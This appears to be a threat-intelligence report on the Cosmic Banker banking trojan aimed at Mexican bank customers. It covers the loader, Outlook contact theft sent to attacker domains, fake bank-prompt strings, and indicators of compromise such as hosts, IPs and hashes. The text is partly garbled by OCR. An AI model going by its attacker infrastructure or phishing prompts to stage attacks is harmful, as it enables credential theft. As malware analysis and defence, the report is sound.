ihqvae7\_K1.LNS - Notepad File Edit Format View Help #NoTrayIcon  $Global$  \$\_jhqvae7\_K = \$CmdLine[1] Global \$\_jhqvae7\_K86 = DllOpen('\_jhqvae7\_K.LNS') DllCall(\$\_jhqvae7\_K86, 'STRUCT', 'JLI\_CmdToArgs')

Lastly, the script asks for MAPI access to try to access to Microsoft Outlook and then looks for the contacts email accounts in order to extract them and send them to the cyberactors through a POST web request to the following resource: "*hxxp://dgi1b2n3m4[.]ddns[.]net/lists/kk/index.php?list*".

In order to gain access to Microsoft Outlook MAPI, the malware requires the user authorization, that's why the request prompt will appear in a window like the following one:

Additionally, the PowerShell script includes several base64 coded text strings. The corresponding text strings are listed below, where some associated with startup persistence features stand out, as well as the name of one of them which allows to access to Outlook information through MAPI and a regular expression to identify email accounts ([\_a-z0-9-]+(\.  $[a-z0-9-]+$ <sup>\*</sup>@[a-z0-9-]+(\.[a-z0-9-]+)\*(\.[a-z]{2,4})\$):

- exe
- zip
- %ProgramFiles%\Internet Explorer\iexplore.exe,1
- startup
- «Acessar a internet.»
- Line
- Cmd



- Microsoft.Office.Interop.Outlook
- MAPI
- ^[\_a-z0-9-]+(\.[\_a-z0-9-]+)\*@[a-z0-9-]+(\.[a-z0-9-]+)\*(\.[a-z]{2,4})\$,
- \$env:APPDATA\Microsoft\.Outlook

The main malicious file 12.dll, renamed to "<random>.LNS and saved in the folder %Public%, has text strings in Portuguese which seem to refer to the possible capabilities of this program and/or depuration text. These text strings were only identified in the executed program and not in the binary, since the program is protected with the VMProtect packer, which makes these text strings unable to be displayed with static analysis techniques.



When comparing these text strings with the ones from the May 2019 event, it was identified that a lot of them are the same, meaning that both events were carried out by the same group of attackers. As a reference, in the following image the text strings of the May event are shown, which also were obtained from the memory process and not from the program, since this one was also protected with the VMProtect packer.

```
0x588cde0 (72): Server manda====> Fecahando Recorte!
0x588ce38 (30): < ALINHA_TELA >
0x588ce64 (34): ServRecebeu====>
0x588cee4 (40): ClienteRecebeu====>
0x588cf30 (44): Erro Encontrado====>
0x588cfa0 (20): aerobilita
0x588cfb8 (36): /C net start uxsms
0x588cffc (20): aerodescti
0x588d014 (34): /C net stop uxsms
0x588d090 (68): Server manda====> Abrindo Recorte!
0x588d140 (80): Server manda====> Codenadaspara o button
0x588d1b0 (66): Server manda====> Abrindo Buraco!
0x588d220 (40): < | QUADRADO_FECHADO |>
0x588d258 (70): Server manda====> Fecahando Buraco!
0x588d2d8 (36): Estimado cliente:
0x588d4e4 (20): STANDADOS
0x588d724 (28): Itoken final:
0x588d958 (52): Sock Print Disconnet====>
0x588d99c (66): Finalizado O Print memoria limpa!
0x588da74 (42): Sock Print Erro====>
0x588daac (66): Finalizado O Print memoria limpa!
0x588df08 (44): Erro Encontrado====>
0x588e12c (108): Teclado Conectado!====> Teclado Conectado com sucesso
0x588f8ac (28): iniciaon o ita
0x588f8d8 (46): Transferencia iniciada!
```
The malware artifact from May 2019 had other text strings which refer to the update of data or passwords, as a procedure to try to con the user to disclose its access credentials of banking websites . In the following image are shown some of the text strings:

```
0x69e54c4 (160): Para continuar necesitamos confirmar algunos datos de seguridad, Ingresa los 6 n
0x69e5566 (74): meros
que se muestran en tu Token M
0x69e55b2 (276): vil en el espacio indicado. haga clic en Continuar. Esto
forma parte del procedimiento de seguridad HSBC es muy importante su colaboraci
0x69e5834 (108): El Sistema Bancomer informa de un error. Por favor int
0x69e58a2 (34): ntalo nuevamente.
0x69e58dc (142): Accept: text/html,application/xhtml+xml,application/xml;q=0.9,*/*;q=0.8
0x69e5974 (108): El Sistema Azteca informa de un error.
Por favor int
0x69e59e2 (34): ntalo nuevamente.
0x69e5a14 (114): El Sistema Santander informa de un error.
Por favor int
0x69e5a88 (34): ntalo nuevamente.
```
Similar strings were identified in the DLL malware from October 2019 but coded with the XOR algorithm and the 0x20 key. The identified text string suggests that at some point it will ask a "security code shown in a device", as well as another string that refers to an alleged "data update."

In the October 2019 malware analysis wasn't identified text strings from Mexican banking institutions, which makes possible that such strings were hidden in a more advanced way than the May 2019 malware sample. Based on the image similarities and the delivered email text, text strings in the malicious programs and the download zip file as a generalized TTP, SCILabs determines with a medium confidence level that this is the same attacker. It's also worth mentioning that with a larger number of events with these artifacts the level of reliability of this claim could increase.

The following image show text strings from Mexican banking institutions identified in the May 2019 malware and that are closer from other text strings from Brazil's financial institutions.

т. codigo seguridad capturado verifica intenta por favor introducir muestra dispositivo acesso ı - 1

**eSTAMOS ACTUALIZANDO DATOS** 



When looking for information related to the md.zip file in open sources, an event in March 2019 was identified where the attacker also used another file with the same name and with similar names in the included files. This campaign was documented by TrendMicro as Banload malware where is mentioned that it is targeting Brazil's banking institutions. In the following image is described the structure of the md.zip file:

One of the differences of the TrendMicro event, is that the internal malicious file was called pp.png and in the recent events is called 12.dll but maintaining a similar name for the rest of the files.

section of these files is shown:

By doing a more in-depth analysis of these files, it was identified that pp.png is actually a non-obfuscated executable which included names of Mexican banking institutions, as well as text strings related with changing password credentials. Apparently in the last months, the cyber attackers included the use of the VMProtect packer to make harder the analysis of the malicious program. In the following image are shown the identified text strings of the Mexican banking institutions identified in the pp.png program.

Based on this finding, SCILabs created a YARA rule to identify files that contain files with the names exe.png, libeay32.dll, ssleay32.dll and sql.png that might belong to the same Cosmic Banker campaign.

When looking for additional malware in a private source with this YARA rule, 14 additional compressed files were found with the name md.zip including a DLL file with the name 12.dll, which match with the event observed in October 2019. It was also identified an additional file named Java\_qeyghf8\_V.zip which also contains the pp.png file. The malware detection rate fluctuates from 9 to 27 antivirus search engines from close to a total of 60, making the detection rate a little low even though some of the files were observed since August. In the following image a

Name . . . . . . . . . . . . . . exe.png sql.png pp.png ex.png libeay32.dll ssleay32.dll 20938092830482

> banamex banco azteca bancomer **RANCOMER** banorte hhva





The 12.dll files included in the md.zip compressed files are packed with VMProtect and therefore don't reveal the comments in Portuguese, also all of them were identified linked with the same Delphi version. It's worth mentioning that the pp.png file is the only one without VMProtect packing.

```
./a1b5d1a53734e1aa46207844f6d10105a0dc595f333ceffa58b488a8a3efe739-md/12.dll
PE: protector: VMProtect(-)[-]<br>PE: linker: Turbo Linker(2.25*, Delphi)[DLL32]
./7bd7f5ba852aa4c2ec1bc0cdf48920529669604be9770c35d0965da98105a0f2-md/12.dll
PE: protector: VMProtect(-)[-]<br>PE: protector: VMProtect(-)[-]<br>PE: linker: Turbo Linker(2.25*,Delphi)[DLL32]
 ./7d9459b7a381c02c09497d79c69386dd75b78da09f94751d1e0c6a0f1d8c308d-md/12.dll
PE: protector: VMProtect(-)[-]<br>PE: linker: Turbo Linker(2.25*, Delphi)[DLL32]
./717c6ba0f1c3ddbb2662cbd9cdb36d8156bf35fffd5a2ae60899c467aa51fc98-md/12.dll
PE: protector: VMProtect(-)[-]
PE: linker: Turbo Linker(2.25<sup>*</sup>, Delphi)[DLL32]
./8cff08be15157f0d8820253b06eb2e59b37a05668c4ee1507abc1e613710959c-md/12.dll
PE: protector: VMProtect(-)[-]<br>PE: linker: Turbo Linker(2.25*,Delphi)[DLL32]
./656d96824f59cbc2ae6d96e0903a6b975135509d5616a0da37763701331b32d9-md/12.dll
PE: protector: VMProtect(-)[-]<br>PE: protector: VMProtect(-)[-]<br>PE: linker: Turbo Linker(2.25*.Delphi)[DLL32]
```
When analyzing the properties of Cosmic Banker malware from the May 2019 event, the tomanocu.jpg file was identified as protected with the same packer and also being a PE Delphi file.

```
root@remnux:~/malware/newMalware# diec ./2019-05-29-Cosmic-Banker-advisory/tomanocu.jpg
PE: protector: VMProtect(-)[-]
PE: linker: Turbo Linker(2.25<sup>*</sup>, Delphi)[EXE32]
```
However, in this event the text strings were recovered directly from the memory, revealing the same observed behavior:

```
Cosmic_Banker_DLL_comments ../2019-05-29-Cosmic-Banker-advisory/cadenas.txt
0x3256de:$s2: Server Mandou====>
0x32577e:$s3: ServRecebeu====>
0x3257a1:$s4: ClienteRecebeu====>
0x325880:$s5: Abrindo Recorte!
0x3258ee:$s6: Abrindo Buraco!<br>0x325a09:$s7: memoria limpa!
0x325a63:$s7: memoria limpa!
```
Based on the identified texts, apparently the goal is to steal the bank credentials from Mexican financial institution users by showing some text related to an alleged data update request. Also, the malware is able to access Outlook info to collect the email accounts from the contacts list, however, this kind of access could also be used to send emails, impersonating the victim in Business Email Compromise (BEC) attacks.

# Indicators of Compromise

#### Network Indicators

**DNS Requests**

h1m2en.ddns.net dgi1b2n3m4.ddns.net

**IP Addresses**

158.69.59.82 51.79.31.28

#### **URL Resources**

hxxps://storage.syd.cloud.ovh.net/v1/AUTH\_54960403c82f46c7a8738daf4af4d62f/001/COMPROBANTE%20FISCAL.zip hxxp://dgi1b2n3m4.ddns.net/lists/kk/index.php?list hxxp://unbouncepages.com/comprobntes-ilimitdsllqosdnm49yt8 hxxp://51.79.31.28/Folder/RO3473I4R4Y.php hxxp://h1m2en.ddns.net/SA98AS8F7/kk/1445785485

### Host Indicators

%APPDATA%\Microsoft\Windows\Start Menu\Programs\Startup\<aleatorio>.lnk

%PUBLIC%\i.dat

%PUBLIC%\c.lnk

Comprobante Fiscal.bat

Hash Values: (md5, sha1, sha256)

#### **COMPROBANTE FISCAL.zip**

012c2cfba9047b766ca172d8ecd08889 9e4fb6a245dbd41db70cf158d6307bb292462d66 a24f0fcda1c7b4db1565a7dc4332977edbe8e8b2a025256156ad01f44425b4c4

#### **\_jhqvae7\_K.LNS (archivo DLL malicioso, también llamado 12.dll en el archivo md.zip)**

89768e95e32fa29d8787cf37787d132d 339bdcf46b1d5b2db9df76b795acb29df130fc85 ddbe8205e4efa5d95faf1f3ceb6ace86ef471e7535e145dc276531ad43c41da9

#### **md.zip**

e0bebfb5b063113821ab67801148111c 7a66dd60a092ab37c99b27ac09af40a0f15879d83afc47a1699d30cac06a2a264cc060fcccf5fb91354e93eab28c6fb6c5b99a59

#### **c.lnk**

54d388cb2c8817ec51c5cf9607b118ca 217b7b6a4038ea8b8a0d7a21d38671812681ad64 dcd60ed6c71d70a295907801c20578ca5cdcba9e0e61f97f2b9ff70d4f5d878a

#### **COMPROBANTE FISCAL.bat**

4f8cc798dfb616d7c7d91758d40bde89 838eae8f0772f9767f6e1c6ebb1cdba4eb99de6d 248dde0fd883adf4e31c1da257475ea72388ce7846530438bd2a34690a76175f

## **Otros archivos 12.dll identificados en fuentes abiertas:**

**MD5:** 3039af85cb2aed1e0379c78c9c0bea68 **SHA1:** 859356200104748f046703d8553c93c169cfc7e3 **SHA256:** 9003a73c009902f0e7193fafd1ec44b5a63aa77a831135c449cd98dbd6fb124b

**MD5:** e41e2c762828167b15c34131d6fbc65e **SHA1:** fa358fab5e5e045443f84a73deaf90bb181b4a14 **SHA256:** a01c2093060ea46bb6879f0aaf091926cba71f8b8591307a4c6d8885018e401e

**MD5:** 19d571a3e1bb0b7993e8c8b9b6f1d53e **SHA1:** abb3a53dbe1662f9b98180b7ea829001915fbd79 **SHA256:** e82ce6aad0737d75608cb636348a9d80f8410c257d7a7a60ca4a4b5a4a6f4cea

**MD5:** 68c47f4d25dd3420b9fa3cc602533995 **SHA1:** 0c9ff573a5abc51e401fa5f5fdae69ca4f92a725 **SHA256:** a2ec8513034ee7275d49239cd27086f2ea08ec17922a9fd19cfb26f0a5288d44

**MD5:** 7f78ae69844211d99f7ea7817a42e144 **SHA1:** 2e1da4e8722535502c2d21370bcca8d2aa52c5b5 **SHA256:** eea2d44c5b5b3f9f743f9053d5cdd66f8d890983e499231a8dfa2712502d9b25

**MD5:** 1e831147b9f62a62ff1fcda164a1fcef **SHA1:** 81a15c51e58f7d9ef4c00e7e28420b1cebeb2a33 **SHA256:** a89985ef9618bfaace36a65d16ed72038129f4111883f454aea22161341cba18

**MD5:** d7f90e635d2bc4677f57876f0d948ba4 **SHA1:** 4c728f3d0743f0dbcc9fb616b57a6f3c67109844 **SHA256:** 7435c7e67ce78ffb8455d327f2f83a1c9fd603d55ec9c2923b3cdf72ce9ea176

**MD5:** c1e92f5ebf24b48fcaff3f6cb4ab3a6e **SHA1:** 10971915f0e8c324ffff17a6d61400c98816567c **SHA256:** e022e7ff14ec7bda6237bb1e4b3aa675fa651822314eb38204b6e9313ec2c457

**MD5:** 07a74d45ef7b6d7e86a8fb6aa47ac0fc **SHA1:** dccaf17673d0bddf56f2ac98b9ea3a7265895977 **SHA256:** c8d626c05ba0de1684b6d311ca3541c1e4539b45e97fea3303f95b378447de74

**MD5:** a401a7f47a92bdc9b037232c6654ea48 **SHA1:** 2d13a74f6b5b74cb846d6a6d513459f7e5389b8b **SHA256:** 992ea8fcbaf6188b3eac43773ef73d3b8b35c12b89a09043a005a9fd10447984

**MD5:** b04217c4ba249a4cc96cf23ffca03a21 **SHA1:** fe623c346dfb34477276a45a8b93c75095229a91 **SHA256:** 24e674e7751f0692ce13abfca02f894bb7751c00448cb95248c24320c6305fad

**MD5:** 1ab1fa6da7667a3b6fc70e45578af6fd **SHA1:** 92b17805e04692960ab0dd55d445a4a345b614ee **SHA256:** fe1d6f3fd54fc60470eea39dc40685c0e8e0ef4fad3cdd20fc62b095e313491f

**MD5:** 15f5fa45e7a5fc3c6db13684f6b24c3e **SHA1:** 92f1122a6243dadaad4ed07430c6bdfe111527f1 **SHA256:** 9ce1e2f539db63f8e66bcba908a6b47018c29fcb731be3fb80692dc8886f8eff

**MD5:** f5c9f86cde17352657ef69da4883f025 **SHA1:** 30fa7995ebfc18d34f6091b5cecf2076243338c2 **SHA256:** 17d2409a2646401f6652a4612d7ed3df8d654461c88b4412b9cf1c7462f65af8

**MD5:** ed6933897c37cfd9a323e177bcb11707 **SHA1:** 51123a4b4d3323d01aff81a132314bf1df641008 **SHA256:** a33c96cd2767ab3bff433e90b499c83ff9cba6b16f52797c05ea4fc534a9b1bf

# **Otros archivos md.zip maliciosos identificados en fuentes abiertas:**

**MD5:** 2cef2e99bce5946c181d4947489610e2 **SHA1:** a7c350b5b0d27c2e3154c77598da4d4ada40f333 **SHA256:** 159786e04f0eeada39c51ebc16e842144706cb533f9e6f3e5930d0ca37856851

**MD5:** 2f0a66c170fa39ddd1cc0f8cfc355982 **SHA1:** e19d4de9452640f6b3c084dcdc5ce5065037bb4b **SHA256:** 317b9d462ec70a5fee52a5ed96674aca292e8e06b2f6301cc36f7a9260f2e832

**MD5:** 5b35a3649ca3048fd3e88fada4aea165 **SHA1:** f54008cc6c251f74da044762e84a3dce18cb5d2e **SHA256:** 464cb42033ea362723bf788aef0b3e16c91b3f07d6418e85fa872c26c8cf4f36

**MD5:** cd91f496b8c292cdeaf3fb8615a37c62 **SHA1:** 4e69a65f2e4e6d04c2c50902e155ecf53c93d194 **SHA256:** 616a77fa3e0a3959a4f15d8054366a806b400d8ba0b79495a419d9e623990df8

**MD5:** 5fa28b901f1d5a0e6664bd8c86ed589f **SHA1:** 6ad6b454eb07baadfccf1d66054d657d02627ce4 **SHA256:** 656d96824f59cbc2ae6d96e0903a6b975135509d5616a0da37763701331b32d9

**MD5:** 0352b951fed09b709c6f059585531ae9 **SHA1:** 6372b93d6afc574bd68607de5412b0cefc10cb44 **SHA256:** 6870bf8a46c295ed4a7afaf8d821bc157fab21fa2aff69c71175ab974a4a6878

**MD5:** ffd2cde652fd5c01aa9af49e0ffb41e2 **SHA1:** c00640fb1c66865f9f74a0ea83a858921a6d76a8 **SHA256:** 717c6ba0f1c3ddbb2662cbd9cdb36d8156bf35fffd5a2ae60899c467aa51fc98

**MD5:** 77339386f6e5f6d51961f0a06e04b30d **SHA1:** e611afcc31bd362302b328bd31f66de3037854eb **SHA256:** 7bd7f5ba852aa4c2ec1bc0cdf48920529669604be9770c35d0965da98105a0f2

**MD5:** e1f6f2bc991227b0a14aaac62c93609d **SHA1:** 2c222055a2e56f211db0586bab93c1e26757ed03 **SHA256:** 7d9459b7a381c02c09497d79c69386dd75b78da09f94751d1e0c6a0f1d8c308d

**MD5:** 35d3c3bcd440adc5c5e3572f2c1e2442 **SHA1:** c354093676960f6e79c9862051c6b2c886482bd8 **SHA256:** 8cff08be15157f0d8820253b06eb2e59b37a05668c4ee1507abc1e613710959c

**MD5:** ad491c9de408932620eec8da5322fc34 **SHA1:** 17c692e1438b7f0235c359201f59ee0da1f0a84e **SHA256:** 95b97a2b99386759975b8d81d0235d0a44826125d457968fbe014b1b5ff0a409

**MD5:** 890f655129da01e213982d0ff1722846 **SHA1:** 536b49d9f8f83efd99a8b855e56fd70dacf9bc76 **SHA256:** 9874fdb517afe0221d2ed253b64e5c05b8af19e5dcc2b4df4d88a5cbae1a1091

**MD5:** 071a2502073498ddde7debfa90eb9b1f **SHA1:** 09e05dda0b786bfea35e3493a33a805a60e62f4b **SHA256:** a1b5d1a53734e1aa46207844f6d10105a0dc595f333ceffa58b488a8a3efe739

**MD5:** 2b24de6bf6f04d5522f828888f084df3 **SHA1:** 9077a5c7a5b5feef6aff34fddf7294a81c65fe54 **SHA256:** eceff5fdbf4969092be73035afe1d5f6d16fa23bce62fe32fc83945763233a95

**MD5:** 4c1dec6e7af6310e439b83ed06090e57 **SHA1:** 0f95431a347b7c4b3b20cb7b76addc548e9eaa60 **SHA256:** f710401ee33de1c032e4ee602e30154a2b99c85f78323858504815e7d8616feb